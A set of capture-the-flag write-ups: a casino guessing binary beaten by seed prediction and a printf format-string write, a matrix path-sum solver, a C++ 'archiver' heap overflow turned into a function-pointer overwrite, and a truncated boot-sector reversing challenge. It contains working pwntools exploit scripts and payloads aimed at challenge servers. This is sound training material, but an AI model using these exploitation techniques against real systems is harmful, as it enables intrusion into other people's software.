```$ checksec casino[*] '/home/flaw/CTF/events/fireshell/casinoroyale/casino' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
#### Summary:
* 64 bit executable* All protections enabled except pie.
## Play time
```bash$ ./casino What is your name? RichardWelcome RichardM @[1/100] Guess my number: 5Sorry! It was not my number```
Looks like we have to guess 100 numbers in a row to get the flag... Let's begin reversing the binary.
We quickly find that the binary is using `rand` and `srand`.
The man page states the following for `srand`.
```The srand() function sets its argument as the seed for a new sequence of pseudo-random integers to be returned by rand(). These sequences are repeatable by calling srand() with the same seed value.```
If we can reverse engineer how the seed is generated we can predict the number sequence. I will use `gdb` for this task mainly.
```bash$ gdb -q casino$ pdisass main```
```asm0x0000000000400a60 <+33>: mov edi,0x00x0000000000400a65 <+38>: call 0x400890 <time@plt>0x0000000000400a6a <+43>: mov DWORD PTR [rbp-0x50],eax0x0000000000400a6d <+46>: mov eax,DWORD PTR [rbp-0x50]0x0000000000400a70 <+49>: mov edx,0xcccccccd0x0000000000400a75 <+54>: mul edx0x0000000000400a77 <+56>: mov eax,edx0x0000000000400a79 <+58>: shr eax,0x30x0000000000400a7c <+61>: mov DWORD PTR [rbp-0x50],eax ; store it in rbp-0x50
...```
Psuedo code will look something like this:
```seed = time(0) * 0xcccccccdlower_bits = get the lower bits of seedseed = seed >> 3```
If we look closer to the srand call:
```asm 0x0000000000400ad2 <+147>: mov eax,DWORD PTR [rip+0x201548] # x602020 <bet> 0x0000000000400ad8 <+153>: add DWORD PTR [rbp-0x50],eax 0x0000000000400adb <+156>: mov eax,DWORD PTR [rbp-0x50] 0x0000000000400ade <+159>: mov edi,eax 0x0000000000400ae0 <+161>: call 0x400870 <srand@plt>```
It seems like it fetched something from `0x602020`.
```asmgdb-peda$ x/wx 0x6020200x602020 <bet>: 0x00000001```
So the value is 1. The final psuedo code looks like this.
```seed = time(0) * 0xcccccccdlower_bits = get the lower bits of seedseed = seed >> 3seed = seed + 1```
## Predicting the "random" number sequence
We now have everything we need to create the same seed and thus generate the number sequence.
```#include <stdio.h>#include <time.h>#include <stdlib.h>#include <unistd.h>
int main(){ int foo= time(0); int bar = 0xcccccccd;
//Inline assembly, cuz why not D::: int upper; //https://stackoverflow.com/questions/42264712/multiplication-instruction-error-in-inline-assembly __asm__ ("mul %%ebx" :"=a"(foo), "=d"(upper) :"a"(foo), "b"(bar) :"cc" ); int win = (upper >> 0x3) + 1; srand(win); for (int i = 0; i < 100; i++){ int a = rand(); printf("%d\n", a); }
return 0;}```
Compile the solve program:
```gcc -o solve solve.c```
We can now use some bash magic to automate the process of entering all numbers.
```bash(echo "AAAAA"; ./solve )```
* First we need to take care of the username. We will first echo "AAAAA" into the program with a newline to simulate the enter keypress. * ./solve. Solve program will type out all numbers.
Combining it all together: ```bash(echo "AAAAA"; ./solve ) | ./casino What is your name? Welcome AAAAA
[1/100] Guess my number: Correct![2/100] Guess my number: Correct![3/100] Guess my number: Correct![4/100] Guess my number: Correct![5/100] Guess my number: Correct![6/100] Guess my number: Correct![7/100] Guess my number: Correct![8/100] Guess my number: Correct![9/100] Guess my number: Correct![10/100] Guess my number: Correct![11/100] Guess my number: Correct![12/100] Guess my number: Correct![13/100] Guess my number: Correct![14/100] Guess my number: Correct![15/100] Guess my number: Correct![16/100] Guess my number: Correct![17/100] Guess my number: Correct![18/100] Guess my number: Correct![19/100] Guess my number: Correct![20/100] Guess my number: Correct![21/100] Guess my number: Correct![22/100] Guess my number: Correct![23/100] Guess my number: Correct![24/100] Guess my number: Correct![25/100] Guess my number: Correct![26/100] Guess my number: Correct![27/100] Guess my number: Correct![28/100] Guess my number: Correct![29/100] Guess my number: Correct![30/100] Guess my number: Correct![31/100] Guess my number: Correct![32/100] Guess my number: Correct![33/100] Guess my number: Correct![34/100] Guess my number: Correct![35/100] Guess my number: Correct![36/100] Guess my number: Correct![37/100] Guess my number: Correct![38/100] Guess my number: Correct![39/100] Guess my number: Correct![40/100] Guess my number: Correct![41/100] Guess my number: Correct![42/100] Guess my number: Correct![43/100] Guess my number: Correct![44/100] Guess my number: Correct![45/100] Guess my number: Correct![46/100] Guess my number: Correct![47/100] Guess my number: Correct![48/100] Guess my number: Correct![49/100] Guess my number: Correct![50/100] Guess my number: Correct![51/100] Guess my number: Correct![52/100] Guess my number: Correct![53/100] Guess my number: Correct![54/100] Guess my number: Correct![55/100] Guess my number: Correct![56/100] Guess my number: Correct![57/100] Guess my number: Correct![58/100] Guess my number: Correct![59/100] Guess my number: Correct![60/100] Guess my number: Correct![61/100] Guess my number: Correct![62/100] Guess my number: Correct![63/100] Guess my number: Correct![64/100] Guess my number: Correct![65/100] Guess my number: Correct![66/100] Guess my number: Correct![67/100] Guess my number: Correct![68/100] Guess my number: Correct![69/100] Guess my number: Correct![70/100] Guess my number: Correct![71/100] Guess my number: Correct![72/100] Guess my number: Correct![73/100] Guess my number: Correct![74/100] Guess my number: Correct![75/100] Guess my number: Correct![76/100] Guess my number: Correct![77/100] Guess my number: Correct![78/100] Guess my number: Correct![79/100] Guess my number: Correct![80/100] Guess my number: Correct![81/100] Guess my number: Correct![82/100] Guess my number: Correct![83/100] Guess my number: Correct![84/100] Guess my number: Correct![85/100] Guess my number: Correct![86/100] Guess my number: Correct![87/100] Guess my number: Correct![88/100] Guess my number: Correct![89/100] Guess my number: Correct![90/100] Guess my number: Correct![91/100] Guess my number: Correct![92/100] Guess my number: Correct![93/100] Guess my number: Correct![94/100] Guess my number: Correct![95/100] Guess my number: Correct![96/100] Guess my number: Correct![97/100] Guess my number: Correct![98/100] Guess my number: Correct![99/100] Guess my number: Correct!```
No flag???????? Ehhh?!?!?!??
Checking the graph view it seems like we fail the second compare.

If the second compare were to succeed we would jump to the win function and get the flag.

Looking some more in gdb I found out that the value is initalized as zero.
```asmmov DWORD PTR [rbp-0x58],0x0```
And then looking at the compare```asm0x0000000000400b5c <+285>: mov eax,DWORD PTR [rip+0x2014be] # 0x602020 <bet>0x0000000000400b62 <+291>: add DWORD PTR [rbp-0x58],eax0x0000000000400b65 <+294>: add DWORD PTR [rbp-0x54],0x10x0000000000400b69 <+298>: cmp DWORD PTR [rbp-0x54],0x630x0000000000400b6d <+302>: jle 0x400afc <main+189>0x0000000000400b6f <+304>: cmp DWORD PTR [rbp-0x58],0x640x0000000000400b73 <+308>: jle 0x400bd9 <main+410>```
This code is basically incrementing `rbp-0x58` with the `bet` value that we saw earlier.
To sum it up:
* Initalize var58 = 0 (rbp-0x58)* For each correct solve, increment var58 with the value of `bet`.* This value will be 99 when we have entered 100 correct numbers.
So the condition will always fail (99 > 100).
This is where I got stuck and my time ran out. So I sent all the code that I had to my teammate @happysox who found a printf format string vulnerability in the name.
### Overwriting the global variable betBasically what we want to do is overwrite the `bet` variable.
This means the condition that failed earlier `99 <= 100` will pass if we manage to increase the bet value.
But wait, wasn't full Full Relro enabled? Yes it is, but we can write to global variables, that is allowed.
#### What do we know?
* `bet` located at address `0x602020`* Buffer limited to 16 characters* printf stops at \00* Name located at offset 10 on the stack.
#### What do we want to do?
* Overwrite `bet` with > 1
What is worth noting is that the address `0x602020` is actually `0x000000602020` but we can specify to target the lower bytes by writing to offset 11 instead.
Here we write the value 9 to the address `0x602020`:
```%9x%11$n + p64(0x602020)```
We also need to remember to update the `bet` variable in our seed.
```int win = (upper >> 0x3) + 9;```
#### Getting the flag
```pythonfrom pwn import *
s = process("./solve") p = process("./casino")
numbers = s.recvall().split("\n")del numbers[-1]del numbers[-1]s.close()
p.sendlineafter("name?", "%9x%11$n" + p64(0x602020))
for i in numbers: print p.recvuntil("number:") p.sendline(i)print p.recvall()
p.close()```

Thanks again to @happysox for exploiting the printf vulnerability and solving the final steps of the challenge! |
algo_auth=============
A simple (pseudo) algorithm problem.
Problem statement is as follows:```==> Hi, I like an algorithm. So, i make a new authentication system.==> It has a total of 100 stages.==> Each stage gives a 7 by 7 matrix below sample.==> Find the smallest path sum in matrix, by starting in any cell in the left column and finishing in any cell in the right column, and only moving up, down, and right.==> The answer for the sample matrix is 12.==> If you clear the entire stage, you will be able to authenticate.
[sample]99 99 99 99 99 99 9999 99 99 99 99 99 9999 99 99 99 99 99 9999 99 99 99 99 99 9999 1 1 1 99 1 1 1 1 99 1 99 1 9999 99 99 1 1 1 99```
As the problem statement, we are given a **7x7** matrix. Although not stated explicitly, the answer of each of the 100 stages is a character in ASCII range. Decoding the 100-character string as base64 gives us the flag.
Each of the stages must be cleared in 10 seconds. Since this is a very generous time limit, we can solve the problem in most time complexities. Below is a dynamic programming solution of `O(n^3)`, with `n=7`. Note that even a brute-force solution of `O(n^n)` will suffice.
```python# WARNING: extremely un-pythonic
from pwn import *
context.log_level = 'debug'
p = remote('110.10.147.109', 15712)
p.recvuntil('>> ')p.sendline('G')
flag = ''
for i in range(100): p.recvuntil('***\n') raw = p.recvlines(7) # 7x7 grid DP = [] for line in raw: DP.append(map(int, line.strip().split())) assert(len(DP[-1]) == 7) assert(len(DP) == 7) # O(n^3), n=7 for j in range(1, 7): colsum = [0]*8 for k in range(7): colsum[k+1] = colsum[k] + DP[k][j] for k in range(7): # up&down minimization mv = 2**30 for l in range(7): if k >= l: mv = min(mv, DP[l][j-1] + colsum[k+1] - colsum[l]) else: # k < l mv = min(mv, DP[l][j-1] + colsum[l+1] - colsum[k]) DP[k][j] = mv res = min(DP[j][6] for j in range(7)) p.recvuntil('>>> ') p.sendline(str(res)) flag += chr(res)
assert(len(flag)==100)print(flag.decode('base64'))
p.interactive()```
**FLAG : `g00ooOOd_j0B!!!___uncomfort4ble__s3curity__is__n0t__4__security!!!!!`** |
archiver============
We are given `archiver` ELF file and `wrapper.py`. The python file is as below:```pythonimport osimport sysimport md5import randomimport stringimport subprocessimport signalfrom struct import *
def rand_string(size=40): return "".join(random.choice(string.ascii_letters + string.digits) for _ in xrange(size))
filename = "/tmp/dummy_" + rand_string()
def handler(signum, frame): delete() sys.exit(1) return
def delete(): try: os.remove(filename) except: pass return
signal.signal(signal.SIGALRM, handler)signal.alarm(10)
os.chdir("/home/archiver/")
FNULL = open(os.devnull, "rb")
size = unpack("<I", sys.stdin.read(4))[0]if 4096 < size: print "Too big, Sorry!" sys.exit(1)
data = sys.stdin.read(size)f = open(filename, "wb")f.write(data)f.close()
p = subprocess.Popen(["./archiver", filename], stdin=FNULL, stdout=subprocess.PIPE)print(p.stdout.read())delete()```
The binary is programmed in C++. It has `Partial RELRO`, `NX` and `PIE` enabled.```Arch: amd64-64-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: PIE enabled```
We can analyze the decompiled code as below.
## Structures:
```C++00000000 st_Compress struc ; (sizeof=0x1B8, mappedto_9)00000000 vtable dq ? ; offset00000008 filemanager dq ? ; offset00000010 cached_qwords dq 48 dup(?)00000190 buf dq ? ; offset00000198 buf_size dq ?000001A0 buf_offset_Q dq ?000001A8 written_bytes dq ?000001B0 print_uncomp_fsz dq ? ; offset000001B8 st_Compress ends
00000000 st_FileManager struc ; (sizeof=0x18, mappedto_10)00000000 vtable dq ? ; offset00000008 file_ifstream dq ?00000010 pos dq ?00000018 st_FileManager ends
00000000 vtable_Compress struc ; (sizeof=0x48, mappedto_11)00000000 anonymous_0 dq ? ; offset (00000000)00000008 anonymous_1 dq ? ; offset (00000000)00000010 set_fm_for_comp dq ? ; offset00000018 do_compress dq ? ; offset00000020 fm_to_comp_Q dq ? ; offset00000028 cache_qword dq ? ; offset00000030 save_cached_qword_to_comp dq ? ; offset00000038 save_zeros_to_comp_Q dq ? ; offset00000040 save_to_comp dq ? ; offset00000048 vtable_Compress ends
00000000 vtable_FileManager struc ; (sizeof=0x28, mappedto_12)00000000 anonymous_0 dq ? ; offset (00000000)00000008 anonymous_1 dq ? ; offset (00000000)00000010 open_ifstream dq ? ; offset00000018 read_from_fm dq ? ; offset00000020 anonymous_2 dq ? ; offset (00000000)00000028 vtable_FileManager ends```
## initializers:
```C++void *__fastcall new_st_Compress(st_Compress *a1){ void *result; // rax
a1->vtable = (vtable_Compress *)(&`vtable for'Compress + 2); memset(a1->cached_qwords, 0, 0x180uLL); result = malloc(8uLL); a1->buf = result; a1->buf_size = 8LL; a1->buf_offset_Q = 0LL; a1->written_bytes = 0LL; return result;}``````C++__int64 *__fastcall new_st_FileManager(st_FileManager *a1){ __int64 *result; // rax
result = &`vtable for'FileManager + 2; a1->vtable = (vtable_FileManager *)(&`vtable for'FileManager + 2); a1->file_ifstream = 0LL; a1->pos = 0LL; return result;}```
## `main()`:```C++__int64 __fastcall main(__int64 a1, char **a2, char **a3){ char *v3; // ST68_8 st_FileManager *v5; // [rsp+20h] [rbp-60h] st_Compress *v6; // [rsp+30h] [rbp-50h] unsigned int v7; // [rsp+7Ch] [rbp-4h]
alarm(0x1Eu); v3 = a2[1]; // filename v6 = (st_Compress *)operator new(0x1B8uLL); new_st_Compress(v6); v6->print_uncomp_fsz = print_uncomp_fsz; v5 = (st_FileManager *)operator new(0x18uLL); new_st_FileManager(v5); if ( v5->vtable->open_ifstream(v5, v3) & 1 ) { v6->vtable->set_fm_for_comp(v6, v5); if ( v6->vtable->do_compress(v6) & 1 ) { v7 = 0; } else { printf("Error: Failed on process()\n"); v6->print_uncomp_fsz(v6->written_bytes); v7 = 1; } } else { v7 = 1; printf("Error: Please contact admin\n"); } return v7;}```
```C++__int64 __fastcall open_ifstream(st_FileManager *a1, char *a2){ __int64 v2; // ST10_8 unsigned int flags; // ST0C_4
v2 = operator new(0x208uLL); flags = uint32_or(8u, 4); std::basic_ifstream<char,std::char_traits<char>>::basic_ifstream(v2, (__int64)a2, flags);// std::ifstream v2(a2, flags) a1->file_ifstream = v2; return std::basic_ifstream<char,std::char_traits<char>>::is_open(a1->file_ifstream) & 1;}```
```C++void __fastcall set_fm_for_comp(st_Compress *a1, st_FileManager *a2){ a1->filemanager = a2;}```
```C++int __fastcall print_uncomp_fsz(__int64 a1){ return printf("Uncompressed file size is %p\n", a1);}```
`main()` simply initializes variables & opens our given file. The core is `do_compress()`, where our given file is read and processed through other functions.
## `do_compress()`:```C++__int64 __fastcall do_compress(st_Compress *a1){ unsigned __int8 v2; // [rsp+6Ch] [rbp-24h] unsigned __int8 v3; // [rsp+6Dh] [rbp-23h] char v4; // [rsp+6Eh] [rbp-22h] unsigned __int8 v5; // [rsp+6Fh] [rbp-21h] unsigned __int64 v6; // [rsp+70h] [rbp-20h] __int64 magic; // [rsp+78h] [rbp-18h] st_Compress *v8; // [rsp+80h] [rbp-10h] char fail_if_zero; // [rsp+8Fh] [rbp-1h]
v8 = a1; magic = 0LL; v6 = 0LL; if ( a1->filemanager->vtable->read_from_fm(a1->filemanager, (char *)&magic, 8) ) { if ( magic == 0x393130322394D3C0LL ) { if ( a1->filemanager->vtable->read_from_fm(a1->filemanager, (char *)&v6, 8) ) { if ( v6 & 7 ) // initial 8b after magic: for char k[8], (k[0] & 7) == 0 => maximum allowed buf_offset_Q (*8), thus aligned as 0x8 { fail_if_zero = 0; } else { while ( 2 ) { if ( 8 * a1->buf_offset_Q >= v6 ) { fail_if_zero = 1; // terminate successfully if buf_offset_Q is larger than v6 } else { a1->filemanager->vtable->read_from_fm(a1->filemanager, (char *)&v5, 1);// read 1 byte v4 = v5 >> 6; switch ( (unsigned __int64)(v5 >> 6) )// 2 MSBytes determine what to do { case 0uLL: if ( a1->vtable->fm_to_comp_Q(a1, v5 & 0x3F) & 1 )// read (v5 & 0x3F) * 8 bytes from fm, save that to comp buf continue; fail_if_zero = 0; break; case 1uLL: v3 = v5 & 0x3F; if ( a1->filemanager->vtable->read_from_fm(a1->filemanager, (char *)&v2, 1) ) { if ( a1->vtable->cache_qword(a1, v3, v2) & 1 ) // heap overflow vulnerability continue; fail_if_zero = 0; } else { fail_if_zero = 0; } break; case 2uLL: if ( a1->vtable->save_zeros_to_comp_Q(a1, v5 & 0x3F) & 1 ) continue; fail_if_zero = 0; break; case 3uLL: v3 = v5 & 0x3F; if ( a1->vtable->save_cached_qword_to_comp(a1, v5 & 0x3F) ) continue; fail_if_zero = 0; break; default: fail_if_zero = 0; break; } } break; } } } else { fail_if_zero = 0; } } else { printf("bad magic %p\n", magic); fail_if_zero = 0; } } else { fail_if_zero = 0; } return fail_if_zero & 1;}```
```C++_BOOL8 __fastcall read_from_fm(st_FileManager *fm, char *buf, int bytes){ std::istream *v3; // rax __int64 v4; // rax int v6; // [rsp+Ch] [rbp-14h]
v6 = bytes; v3 = (std::istream *)std::istream::read((std::istream *)fm->file_ifstream, buf, bytes); v4 = std::basic_ios<char,std::char_traits<char>>::operator void *((char *)v3 + *(_QWORD *)(*(_QWORD *)v3 - 24LL)); if ( v4 ) fm->pos += v6; return v4 != 0; // return true on proper read}```
```C++__int64 __fastcall fm_to_comp_Q(st_Compress *a1, unsigned __int8 a2){ char v3[8]; // [rsp+20h] [rbp-20h] unsigned __int8 v4; // [rsp+2Eh] [rbp-12h] st_Compress *v6; // [rsp+30h] [rbp-10h] char fail_if_zero; // [rsp+3Fh] [rbp-1h]
v6 = a1; while ( v4 < (signed int)a2 ) { if ( !a1->filemanager->vtable->read_from_fm(a1->filemanager, v3, 8) ) { fail_if_zero = 0; return fail_if_zero & 1; } if ( !(a1->vtable->save_to_comp(a1, v3, 8LL) & 1) ) { fail_if_zero = 0; return fail_if_zero & 1; } ++v4; } fail_if_zero = 1; return fail_if_zero & 1;}```
```C++__int64 __fastcall cache_qword(st_Compress *a1, unsigned __int8 a2, unsigned __int8 a3){ char fail_if_zero; // [rsp+27h] [rbp-1h]
if ( a1->buf_offset_Q >= (unsigned __int64)a3 ) { a1->cached_qwords[a2] = *((_QWORD *)a1->buf + a1->buf_offset_Q - a3);// "proper" a3: [1, a1->buf_offset_Q] fail_if_zero = 1; } else { fail_if_zero = 0; } return fail_if_zero & 1;}```
```C++_BOOL8 __fastcall save_cached_qword_to_comp(st_Compress *a1, unsigned __int8 a2){ __int64 v3; // [rsp+0h] [rbp-20h] unsigned __int8 v4; // [rsp+Fh] [rbp-11h] st_Compress *v5; // [rsp+10h] [rbp-10h]
v5 = a1; v4 = a2; v3 = a1->cached_qwords[a2]; return (a1->vtable->save_to_comp(a1, &v3, 8LL) & 1) != 0;}```
```C++__int64 __fastcall save_zeros_to_comp_Q(st_Compress *a1, unsigned __int8 a2){ unsigned __int8 v3; // [rsp+1Fh] [rbp-21h] char v4[8]; // [rsp+20h] [rbp-20h] st_Compress *v6; // [rsp+30h] [rbp-10h] char fail_if_zero; // [rsp+3Fh] [rbp-1h]
v6 = a1; *(_QWORD *)v4 = 0LL; while ( v3 < (signed int)a2 ) { if ( !(a1->vtable->save_to_comp(a1, v4, 8LL) & 1) ) { fail_if_zero = 0; return fail_if_zero & 1; } ++v3; } fail_if_zero = 1; return fail_if_zero & 1;}```
```C++__int64 __fastcall save_to_comp(st_Compress *a1, const void *a2, size_t a3){ unsigned __int64 v4; // [rsp+10h] [rbp-30h] size_t size; // [rsp+18h] [rbp-28h] size_t n; // [rsp+20h] [rbp-20h] char fail_if_zero; // [rsp+3Fh] [rbp-1h]
n = a3; if ( a3 & 7 ) { fail_if_zero = 0; } else { size = a3 + 8 * a1->buf_offset_Q; if ( size >= 8 * a1->buf_offset_Q ) { while ( a1->buf_size < size ) { if ( a1->buf ) { v4 = 2 * a1->buf_size; if ( v4 < a1->buf_size ) // size overflowed { fail_if_zero = 0; return fail_if_zero & 1; } free(a1->buf); a1->buf = malloc(v4); // double the buffer size! // but wait, we didn't copy the data :P if ( !a1->buf ) { fail_if_zero = 0; return fail_if_zero & 1; } a1->buf_size = v4; } else { a1->buf = malloc(size); if ( !a1->buf ) { fail_if_zero = 0; return fail_if_zero & 1; } a1->buf_size = size; } } memcpy((char *)a1->buf + 8 * a1->buf_offset_Q, a2, n); a1->written_bytes += n; a1->buf_offset_Q += n >> 3; fail_if_zero = 1; } else // size overflowed { fail_if_zero = 0; } } return fail_if_zero & 1;}```
And finally, our target function## `cat_flag()`:```C++int cat_flag(){ return system("cat flag");}```
------------
Since this is C++, it may be frustrating at first to go through the initializers and deal with vtables. After some analysis, however, the vulnerability itself is quite obvious:```C++a1->vtable->cache_qword(a1, v3, v2) // v3 = v5 & 0x3Fa1->vtable->save_cached_qword_to_comp(a1, v5 & 0x3F)```where `v5` is controlled by the attacker. The two funtions use the parameter `v5 & 0x3F` as follows:
```C++__int64 __fastcall cache_qword(st_Compress *a1, unsigned __int8 a2, unsigned __int8 a3){... if ( a1->buf_offset_Q >= (unsigned __int64)a3 ) { a1->cached_qwords[a2] = *((_QWORD *)a1->buf + a1->buf_offset_Q - a3);...
_BOOL8 __fastcall save_cached_qword_to_comp(st_Compress *a1, unsigned __int8 a2){... v3 = a1->cached_qwords[a2]; return (a1->vtable->save_to_comp(a1, &v3, 8LL) & 1) != 0;}```So in the two functions, `0 <= a2 <= 0x3f`. But recall that `st_Compress->cached_qword` is only a `_QWORD` array of size `48` (equivalent to `0x30`). Thus we have an overflow vulnerability in heap area.
This vulnerability can be exploited to:1. Overwrite data from `st_Compress->buf` to any variables of `st_Compress` with higher memory offset than `cached_qword`2. Overwrite initially allocated `malloc(0x8)` heap memory of `st_Compress->buf`, a possible attack vector allowing some heap exploitation techniques3. Overwrite `st_FileManager` completely4. Read data from the above 1~3 overwrite targets and write it back to `st_Compress->buf`
Now we have info leak primitive with #4, and limited write primitive with #1~3. The restriction is that we can only input once, so we must use `st_Compress->buf` and `cached_qword` as storage.
The first approach was to fiddle with pointers such as `buf` or `buf_offset_Q` to overwrite only the least 2 bytes of function pointer of `st_Compress->print_uncomp_fsz`. This would let us forge the function pointer to `cat_flag()`, which we could then trigger some error to call the function. But this approach failed, since all functions operated on units of `_QWORD` (8 bytes). I couldn't manage to somehow increment or decrement `buf`, or any other variable, with offset not aligned to 8.
The second and successful approach was to use the odd-looking `st_Compress->written_bytes`. This variable is only incremented in `save_to_comp()`, and never used in any other functions. Thus I came up the idea of using this variable to increment the function pointer value of `st_Compress->print_uncomp_fsz` to `cat_flag()`. This is a feasible approach since functions are usually nicely aligned to 0x10, and the function offset was luckily `+0x1c0`.
The exploitation steps are as follows:1. Save a lot of dummy data to `st_Compress->buf` using `save_zeros_to_comp_Q()`. This is to preallocate a lot of memory to the buffer, ensuring that it is not `free`d & `malloc`ed in later steps which could lead to loss of data.2. Save `st_Compress->print_uncomp_fsz` to `st_Compress->buf` by `save_cached_qword_to_comp()`.3. Save the above data from `st_Compress->buf` back to `st_Compress->written_bytes` by `cache_qword()`.4. Save exactly `0x38` dummy `_QWORD`s to `st_Compress->buf` using `save_cached_qword_to_comp()` This increments `st_Compress->written_bytes` by `0x38 * 0x8 == 0x1c0`.5. Save `st_Compress->written_bytes` to `st_Compress->buf` by `save_cached_qword_to_comp()`.6. Save the above data from `st_Compress->buf` back to `st_Compress->print_uncomp_fsz` by `cache_qword()`.7. Intentionally trigger an error case that returns with `fail_if_zero == 0` as in above code. I used `fm_to_comp_Q()` without supplying data to copy from file.
Below is the exploit code.```pythonfrom pwn import *
context.log_level = 'debug'
p = remote('110.10.147.111', 4141)
magic = 0x393130322394D3C0max_buf_offset_Q = 0x1000000000
payload = ''payload += p64(magic)payload += p64(max_buf_offset_Q)
"""0: fm_to_comp_Q1: cache_qword2: save_zeros_to_comp_Q3: save_cached_qword_to_comp"""
def fm_to_comp_Q(Q_count, fm_data): # send data to comp buf assert(Q_count >= 0 and Q_count <= 0x3f and Q_count * 8 == len(fm_data)) local_payload = '' local_payload += chr((0 << 6) | Q_count) local_payload += fm_data return local_payload
def cache_qword(cache_idx, buf_inv_offset_Q): # save data from comp buf to cache assert(cache_idx >= 0 and cache_idx <= 0x3f) local_payload = '' local_payload += chr((1 << 6) | cache_idx) local_payload += chr(buf_inv_offset_Q) return local_payload
def save_zeros_to_comp_Q(Q_count): # save zeros to comp buf assert(Q_count >= 0 and Q_count <= 0x3f) local_payload = '' local_payload += chr((2 << 6) | Q_count) return local_payload
def save_cached_qword_to_comp(Q_count): # save cache to comp assert(Q_count >= 0 and Q_count <= 0x3f) local_payload = '' local_payload += chr((3 << 6) | Q_count) return local_payload
"""initial heap structure:st_Compress 0x1B8st_Compress->buf 0x8st_FileManager 0x18st_FileManager->file_ifstream 0x208"""
payload += save_zeros_to_comp_Q(0x3f) * 0x10payload += save_cached_qword_to_comp(0x34)payload += cache_qword(0x33, 1)payload += save_cached_qword_to_comp(0) * 0x38 # offset 0x1c0 == 0x38 * 0x8payload += save_cached_qword_to_comp(0x33)payload += cache_qword(0x34, 1)payload += chr((0 << 6) | 0x3f) # fail fm_to_comp_Q
assert(len(payload) <= 4096)payload = p32(len(payload)) + payload # size prefix for wrapper
p.send(payload)
p.interactive()```
**FLAG: `YouNeedReallyGoodBugToBreakASLR!!`** |
# Day0 Challenge - reversing (300)
Link: [https://advent2018.overthewire.org/static/day0/index.html](https://advent2018.overthewire.org/static/day0/index.html)
```01101101011001010111001001110010011110/ \010010000001101000011001010111100001101101011000010111001100100000001011010 / f \ 010000001101101011001010111001001110010011110010010000001101000011001010 / a31 \ 1111000011011010110000101110011001000000010110100100000011011010110010 / c0 8e \ 10111001001110010011110010010000001101000011001010111100001101101011 / d88 e \ 000010111001100100000001011010010000001101101011001010111001001110 / c08ee08ed \ 0100111100100100000011010000110010101111000011011010110000101110 / 08 ee83 1 \ 01100100000001011010010000001101101011001010111001001110010011 / dbbc 0 0 7c \ 110010010000001101000011001010111100001101101011000010111001 / b eb17 ce88d 0 \ 1001000000010110100100000011011010110010101110010011100100 / 0bfc a7c30 e 4cd \ 11110010010000001101000011001010111100001101101011000010 / 1 6 aab40 ecd1 081 \ 111001100100000001011010010000001101101011001010111001 / ffe37c7 5 f 1b 00d \ 00111001001111001001000000110100001100101011110000110 --- cd10b00 acd1 --- 1101011000010111001100100000001011010010000001101101011 / 0b bf f7e88 1ffe \ 00101011100100111001001111001001000000110100001100101011 / cb7 5f a3 1ff31f \ 110000110110101100001011100110010000000101101001000000 / 6 0 3318 9 f8b1d \ 1101101011001010111001001110010011110010010000001101 / 3 f6f197c1ef0 80 3b \ 00001100101011110000110110101100001011100110010000 / 50 07c8 1e6ff0089c 7 8a01 \ 000101101001000000110110101100101011100100111001 / 8a20880 088214 781f f 0001 \ 0011110010010000001101000011001010111100001101 / 75 db31ff31 f64 781f f170 174 \ 10101100001011100110010000000101101001000000 / 2 2 5781 e7ff0 0 0 3 3181 \ 110110101100101011100100111001001111001001 / e6ff00 8a01 8 a20 8 8008821 0 \ 00000011010000110010101111000011011010110 --- 0e030e489c78a 095f3 08de --- 0001011100110010000000101101001000000110110 / 2 7 ce bd76 6a1 e3 7c663d \ 10110010101110010011100100111100100100000011 / ef beadde7 44ab e c57ce8020 \ 010000110010101111000011011010110000101110 / 0eb feb40 eac84c 07404 cd 1 \ 0110010000000101101001000000110110101100 / 0e bf5c3 2876657273696f6e2 0 32 \ 10101110010011100100111100100100000011 / 290d 0 a666c61673 a200 06e 6f7 0 \ 010000110010101111000011011010110000 / 6 500 41 4f54 577b6e6f 745f746 86 55f \ 1011100110010000000101101001000000 / 6 66c616 75f28796 574 2 9 5f7db 7157 \ 11011010110010101110010011100100 / 40 30 67 1 3b 02e af2a1982f 8faef8 5107 \ 111100100100000011010000110010 / c67 33e ca 540760 3d9 4 c 55a 84d de5abc551 \ 1011110000110110101100001011 / ee09d 93e0a2 6 32 2640e5 1 850 e50890c0 f \ 100110010000000101101001000 --- 9 118 e7f 4c756954e4 85 69 56716644 d b --- 00011011010110010101110010011 / 19f6e84954701b8 d f97 a f15 3e450c5 55a3 a \ 100100111100100100000011010000 / 6ab0 6 667d 234 39 e8f1 7 3 de 1b 46 84c b3b4 \ 1100101011110000110110101100 / 013 a8e7332cc b 1 14a490 0f 260 ab7817b4ed d4 \ 00101110011001000000010110 / 807e4a163098d1c b82 76a dc 12 e3 a1c 7 c1b f198 \ 100100000011011010110010 / e2d f7f9ae8ec 8 71 d7aa7 1 8 6 60 c2af 6f36fabc e \ 1011100100111001001111 / 5 7 5e6c fadc429a4f d1a208c b dc8 379f 8 560 399a \ 00100100000011010000 / f0 b5 45f 599 5342 53 04ec d 3 f10 bcc4 1f5d a 1f \ 110010101111000011 / bdd0 67 ffac6 1 064544 a38 50 a1c ff dcaf 3 ef60 71771 \ 0110101100001011 / a2 7ae79b363 eaf3f bf5190c63 5 2 d cb 4 9 68 5be08d \ 10011001000000 / a64a2c 6 671ae5 4004cc 7127 b0 6c88e691 1 55 8d3efdd47459c \ 010110100100 / 9 403c 574a6 a9 a fb2c068 db 336 1 56c685f73 2 b64 f0e65 455aa \ 00001101101 ---------------------------- xxxxxxxxx ---------------------------- 0110010101110010011100100111100100100000 xxxxxxxxx 011010000110010101111000011011010110000101110011001000000010110100100 xxxxxxxxx 000011011010110010101110010011100100111100100100000011010000110010101 xxxxxxxxx 111000011011010110000101110011001000000010110100100000011011010 xxxxxxxxxxxxxxxxxxxxx 1100101011100100111001001111001001000000110100001100101011 xxxxxxxxxxxxxxxxxxx 110000110110101100001011100110010000000101101001000000110110 xxxxxxxxxxxxxxxxx 1011001010111001001110010011110```
## Initial Analysis
Clearly there are two pieces here. The binary decodes as the repeating ASCII string `merry hexmas` so thats not getting us closer to the answer. Extracting the hex characters, and dumping them to a file shows the following:
```$ file challenge0.dat challenge0.dat: DOS/MBR boot sector$ strings challenge0.dat (version 2)flag: nopeAOTW{not_the_flag_(yet)_}&2&@LuiTiVqfDf}#CJ,fq@<WJjlh_s+d```
Opening this up in IDAPro we see that its x86 disassembly. The beginning of the file decompiles fine, but the latter half is random-ish. Working through the disassembly wehave roughly the following pseudocode:
